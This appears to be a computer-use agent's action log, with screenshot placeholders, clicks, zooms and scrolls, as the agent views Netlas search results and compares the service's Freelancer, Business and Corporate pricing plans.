
type("s.txt")
key("Return")

- Zoom in on the Netlas search results and open the Pricing page in a new tab
left_click(459, 605)
left_click(536, 19)

left_click(668, 23)
left_click(405, 193)

key("ctrl+plus")
key("ctrl+plus")

key("ctrl+plus")
left_click_drag(244, 167, 352, 164)
left_click(352, 165)

right_click(466, 105)
left_click(496, 121)

left_click(713, 19)

- Review the Business plan's search results limit, 10,000 daily requests, and search filters
scroll(391, 288, "down", 5)

scroll(794, 285, "up", 3)

scroll(634, 360, "down", 6)
scroll(632, 354, "up", 4)

scroll(631, 353, "down", 4)
double_click(634, 187)

left_click(635, 243)
double_click(633, 236)
scroll(633, 269, "down", 3)
scroll(630, 269, "down", 4)
scroll(629, 269, "down", 4)

triple_click(653, 233)
left_click(640, 268)
triple_click(648, 243)
- Compare the Freelancer, Business and Corporate plans' search filters and monthly terms
scroll(605, 259, "up", 10)
scroll(593, 271, "up", 6)

scroll(579, 317, "down", 9)
scroll(584, 323, "up", 7)

scroll(469, 173, "down", 6)
scroll(472, 198, "down", 2)
scroll(482, 220, "down", 7)
